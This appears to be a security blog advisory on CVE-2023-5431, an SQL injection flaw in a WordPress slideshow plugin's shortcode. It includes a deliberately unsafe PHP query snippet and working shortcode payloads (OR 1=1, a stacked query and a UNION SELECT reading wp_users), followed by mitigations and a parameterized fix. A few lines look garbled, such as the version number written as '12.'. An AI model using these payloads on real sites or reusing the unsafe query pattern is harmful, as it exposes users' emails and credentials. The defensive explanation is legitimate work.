
If you run a WordPress site and use the "Left right image slideshow gallery" plugin, you could be at risk—big time. A recent vulnerability, CVE-2023-5431, makes it easy for even low-level users to launch SQL injection attacks via the plugin’s shortcode. The bug affects all versions up to and including 12.. In plain English, this means attackers may grab anything from your database.
Read on for a breakdown of how this bug works, proof-of-concept code, references, and tips to protect your site.
What Is CVE-2023-5431?
This vulnerability is a SQL injection bug in the Left right image slideshow gallery WordPress plugin. The plugin lets you add pretty image sliders to your posts and pages using shortcodes like [left-right-slideshow id="1"].
The problem: if a user with at least subscriber-level permissions injects malicious code into the id attribute, the plugin doesn’t sanitize the input—instead, it dumps it straight into a database query. That can let attackers run their own SQL commands and, in the worst case, leak or manipulate sensitive info.
Original References
- Official CVE entry
- Wordfence Advisory
- Plugin homepage
Why Is This So Dangerous?
- Low privilege escalation: Any logged in user—including subscribers, the lowest possible user type—can exploit this.
- Data at risk: Attackers can potentially dump usernames, email addresses, password hashes, and more.
- No patch yet: At the time of this writing, the plugin remains vulnerable in the latest version (12.).
The Vulnerable Code
Let’s walk through a simplified version of what goes wrong.
(Warning: Do not use insecure code like this in your own plugins!)
// The plugin pulls the 'id' parameter from the shortcode
$gallery_id = $_GET['id'] ?? '1';
// Unsafe: interpolation directly into SQL query!
$query = "SELECT * FROM {$wpdb->prefix}lr_image_galleries WHERE id = $gallery_id";
$results = $wpdb->get_results($query);
If a user inserts this shortcode in a post
[left-right-slideshow id="1 OR 1=1"]
The SQL query becomes
SELECT * FROM wp_lr_image_galleries WHERE id = 1 OR 1=1
This dumps all galleries. But it gets worse. An attacker could do something like this
[left-right-slideshow id="1; SELECT user_login, user_email FROM wp_users --"]
The plugin executes
SELECT * FROM wp_lr_image_galleries WHERE id = 1;
SELECT user_login, user_email FROM wp_users --
Depending on configuration, even more malicious queries might work!
To actually exfiltrate data
[left-right-slideshow id="1 UNION ALL SELECT 1, user_login, user_email FROM wp_users -- "]
*Replace user_login, user_email with actual database column names as needed.*
Steal emails and sensitive user data
- Corrupt plugin/gallery data
Disable or remove the plugin until a patched version is released.
- Use application-level firewalls (like Wordfence) to block suspicious SQL queries.
- Audit your plugins for queries that don’t use parameterized statements—don’t trust user-supplied input!
Here’s the secure way
$gallery_id = intval($_GET['id'] ?? '1');
$query = $wpdb->prepare(
"SELECT * FROM {$wpdb->prefix}lr_image_galleries WHERE id = %d",
$gallery_id
);
$results = $wpdb->get_results($query);
$wpdb->prepare() escapes the input, making SQL injection nearly impossible.
Conclusion
CVE-2023-5431 is a perfect example of how a single overlooked line of code can endanger a whole site—even when only logged-in users seem to have access. If you use "Left right image slideshow gallery," act fast: shut it off or patch it now. Watch for official plugin updates and always use security plugins to catch bad behavior early.
References
- CVE-2023-5431 on NVD
- Wordfence Vulnerability Database
- Plugin at WordPress.org
Timeline
Published on: 10/31/2023 09:15:00 UTC
Last modified on: 11/07/2023 04:24:00 UTC